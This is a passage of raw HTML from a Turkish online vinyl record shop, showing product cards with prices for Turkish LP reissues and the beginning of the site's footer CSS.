<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10906" data-product_sku="" aria-label="Sepete ekle: “ERKİN KORAY-MEÇHUL-SİNGLES&amp;RARİTİES-LONGPLAY”" rel="nofollow" data-success_message="&quot;ERKİN KORAY-MEÇHUL-SİNGLES&amp;RARİTİES-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10906" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10906" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/erkin-koray-mechul-singlesrarities-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10906"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10940 status-publish first instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10940"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/mogollar-anadolu-pop-cigrik-agri-dagi-efsanesi-turkuola-longplay/" class="product-image-link" aria-label="MOĞOLLAR-ANADOLU POP-ÇIĞRIK-AĞRI DAĞI EFSANESİ-TÜRKÜOLA-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3177-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3178-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3176-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10940" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/mogollar-anadolu-pop-cigrik-agri-dagi-efsanesi-turkuola-longplay/">MOĞOLLAR-ANADOLU POP-ÇIĞRIK-AĞRI DAĞI EFSANESİ-TÜRKÜOLA-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,350.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10940" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10940" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10940" data-product_sku="" aria-label="Sepete ekle: “MOĞOLLAR-ANADOLU POP-ÇIĞRIK-AĞRI DAĞI EFSANESİ-TÜRKÜOLA-LONGPLAY”" rel="nofollow" data-success_message="&quot;MOĞOLLAR-ANADOLU POP-ÇIĞRIK-AĞRI DAĞI EFSANESİ-TÜRKÜOLA-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10940" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10940" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/mogollar-anadolu-pop-cigrik-agri-dagi-efsanesi-turkuola-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10940"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10901 status-publish last instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10901"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/sezen-aksu-bahane-2011-ilk-baski-longplay/" class="product-image-link" aria-label="SEZEN AKSU-BAHANE-2011 İLK BASKI-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3156-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3157-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3155-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10901" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/sezen-aksu-bahane-2011-ilk-baski-longplay/">SEZEN AKSU-BAHANE-2011 İLK BASKI-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2,200.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10901" data-product_sku="" aria-label="Sepete ekle: “SEZEN AKSU-BAHANE-2011 İLK BASKI-LONGPLAY”" rel="nofollow" data-success_message="&quot;SEZEN AKSU-BAHANE-2011 İLK BASKI-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10901" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10901" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/sezen-aksu-bahane-2011-ilk-baski-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10901"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10995 status-publish first instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10995"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/yavuz-cetin-ilk-ilk-baski-2015-longplay/" class="product-image-link" aria-label="YAVUZ ÇETİN-İLK-İLK BASKI 2015-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3205-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3206-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3204-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10995" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/yavuz-cetin-ilk-ilk-baski-2015-longplay/">YAVUZ ÇETİN-İLK-İLK BASKI 2015-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,150.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10995" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10995" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10995" data-product_sku="" aria-label="Sepete ekle: “YAVUZ ÇETİN-İLK-İLK BASKI 2015-LONGPLAY”" rel="nofollow" data-success_message="&quot;YAVUZ ÇETİN-İLK-İLK BASKI 2015-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10995" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10995" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/yavuz-cetin-ilk-ilk-baski-2015-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10995"
>Quick view</a></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="688" class="elementor elementor-688"><div class="elementor-element elementor-element-4b408d6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="4b408d6" data-element_type="container"><div class="elementor-element elementor-element-792db18 elementor-widget elementor-widget-html" data-id="792db18" data-element_type="widget" data-widget_type="html.default"><footer id="gpk-footer" class="ozge-footer" aria-label="Gürkan Plak 1970 Footer"><style>/* =========================================================
      GPK FOOTER (LIGHT CORPORATE / Woodmart-safe / scoped)
      - Soft whites, no dark background
      - Glass cards + subtle corporate accents
      - NO copy buttons in footer
      - Web Çözüm signature bottom-right
    ========================================================== */
    #gpk-footer{
      --gpk-bg:#f7f9fc;
      --gpk-bg2:#ffffff;

      --gpk-ink:#0f2433;
      --gpk-muted:#4b6476;

      --gpk-line: rgba(15,36,51,.12);
      --gpk-shadow: 0 18px 55px rgba(15,36,51,.10);
      --gpk-shadow2: 0 10px 28px rgba(15,36,51,.08);

      --gpk-accent:#1b7f97;
      --gpk-accent2:#2aa6a3;
      --gpk-gold:#b7934f;

      --gpk-glass: rgba(255,255,255,.78);
      --gpk-glass2: rgba(255,255,255,.62);

      --gpk-radius2: 26px;

      position: relative;
      overflow: hidden;
      font-family: inherit;
      color: var(--gpk-ink);
      padding: clamp(18px, 2.4vw, 28px) 0;
    }

    #gpk-footer .gpk-bg{
      position:absolute;
      inset:0;
      z-index:-2;
      background:
        radial-gradient(900px 520px at 10% 10%, rgba(42,166,163,.14), rgba(42,166,163,0) 60%),
        radial-gradient(820px 460px at 92% 22%, rgba(183,147,79,.12), rgba(183,147,79,0) 62%),
        radial-gradient(760px 420px at 40% 92%, rgba(27,127,151,.10), rgba(27,127,151,0) 60%),
        linear-gradient(180deg, var(--gpk-bg), var(--gpk-bg2));
    }

    #gpk-footer .gpk-wrap{
      width: min(1270px, calc(100% - 32px));
      margin-inline: auto;
    }

    #gpk-footer .gpk-card{
      background: linear-gradient(180deg, var(--gpk-glass), var(--gpk-glass2));
      border: 1px solid var(--gpk-line);
      border-radius: var(--gpk-radius2);
      box-shadow: var(--gpk-shadow);
      backdrop-filter: blur(14px);
      -webkit-backdrop-filter: blur(14px);
      position: relative;
      overflow: hidden;
      padding: clamp(16px, 2.2vw, 22px);
    }

    #gpk-footer .gpk-card::before{
      content:"";
      position:absolute;
      inset:0;
      padding:1px;
      border-radius: inherit;
      background: linear-gradient(135deg,
        rgba(42,166,163,.42),
        rgba(183,147,79,.26),
        rgba(27,127,151,.18)
      );
      -webkit-mask:
        linear-gradient(#000 0 0) content-box,
        linear-gradient(#000 0 0);
      -webkit-mask-composite: xor;
              mask-composite: exclude;
      pointer-events:none;
      opacity:.65;
    }

    #gpk-footer .gpk-grid{
      display:grid;
      grid-template-columns: 1.2fr .9fr 1fr;
      gap: clamp(14px, 2.2vw, 22px);
      align-items: start;
    }

    /* Brand block */
    #gpk-footer .gpk-brand{
      display:flex;
      flex-direction: column;
      gap: 12px;
    }

    #gpk-footer .gpk-logoRow{
      display:flex;
      align-items:center;
      gap: 12px;
    }

    #gpk-footer .gpk-logo{
      display:inline-flex;
      align-items:center;
      justify-content:center;
      border-radius: 16px;
      padding: 10px 12px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.70);
      box-shadow: var(--gpk-shadow2);
      text-decoration:none !important;
    }

    #gpk-footer .gpk-logo img{
      display:block;
      width:auto;
      height:auto;
      max-height: 56px;
      max-width: 220px;
    }

    #gpk-footer .gpk-brandText strong{
      display:block;
      font-weight: 950;
      letter-spacing:.2px;
      font-size: 14.5px;
      color: rgba(15,36,51,.95);
      margin-bottom: 2px;
    }
    #gpk-footer .gpk-brandText span{
      display:block;
      font-size: 13.5px;
      line-height: 1.55;
      color: var(--gpk-muted);
      max-width: 52ch;
    }

    /* Column headers */
    #gpk-footer .gpk-col h3{
      margin: 0 0 10px 0;
      font-weight: 950;
      letter-spacing:.2px;
      font-size: 14px;
      color: rgba(15,36,51,.95);
      display:flex;
      align-items:center;
      gap: 10px;
    }

    #gpk-footer .gpk-icon{
      width: 18px;
      height: 18px;
      flex: 0 0 auto;
    }

    /* Links */
    #gpk-footer .gpk-links{
      display:flex;
      flex-direction: column;
      gap: 8px;
    }
    #gpk-footer .gpk-links a{
      display:flex;
      align-items:center;
      justify-content: space-between;
      gap: 10px;
      padding: 10px 12px;
      border-radius: 16px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.66);
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
      color: rgba(15,36,51,.90);
      text-decoration:none !important;
      font-weight: 900;
      font-size: 13px;
      transition: transform .18s ease, box-shadow .18s ease, border-color .18s ease, background .18s ease;
    }
    #gpk-footer .gpk-links a:hover{
      transform: translateY(-1px);
      border-color: rgba(42,166,163,.30);
      background: rgba(255,255,255,.78);
      box-shadow: 0 16px 40px rgba(15,36,51,.10);
    }
    #gpk-footer .gpk-links a .gpk-arrow{
      opacity:.65;
      font-weight: 950;
    }

    /* Contact rows (no copy actions) */
    #gpk-footer .gpk-info{
      display:flex;
      flex-direction: column;
      gap: 10px;
    }
    #gpk-footer .gpk-row{
      display:flex;
      align-items:flex-start;
      gap: 12px;
      padding: 12px;
      border-radius: 18px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.66);
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
    }
    #gpk-footer .gpk-rowIcon{
      width: 40px;
      height: 40px;
      border-radius: 14px;
      border: 1px solid rgba(42,166,163,.28);
      background: rgba(42,166,163,.10);
      display:flex;
      align-items:center;
      justify-content:center;
      flex: 0 0 auto;
    }
    #gpk-footer .gpk-row strong{
      display:block;
      font-size: 12.5px;
      font-weight: 950;
      letter-spacing:.2px;
      color: rgba(15,36,51,.92);
      margin-bottom: 3px;
    }
    #gpk-footer .gpk-row span{
      display:block;
      font-size: 13.5px;
      line-height: 1.5;
      color: var(--gpk-muted);
    }
    #gpk-footer .gpk-row a{
      color: rgba(27,127,151,.95);
      text-decoration:none !important;
      font-weight: 900;
    }
    #gpk-footer .gpk-row a:hover{
      text-decoration: underline !important;
    }

    /* Social buttons */
    #gpk-footer .gpk-social{
      display:flex;
      gap: 10px;
      flex-wrap: wrap;
      margin-top: 10px;
    }
    #gpk-footer .gpk-social a{
      display:inline-flex;
      align-items:center;
      gap: 10px;
      padding: 10px 12px;
      border-radius: 16px;
      border: 1px solid rgba(15,36,51,.12);
      background: rgba(255,255,255,.70);
      color: rgba(15,36,51,.92);
      text-decoration:none !important;
      font-weight: 950;
      font-size: 13px;
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
      transition: transform .18s ease, box-shadow .18s ease, border-color .18s ease;
    }
    #gpk-footer .gpk-social a:hover{
      transform: translateY(-1px);
      border-color: rgba(42,166,163,.32);
      box-shadow: 0 16px 40px rgba(15,36,51,.10);
    }

    /* Bottom bar (signature at right) */
    #gpk-footer .gpk-bottom{
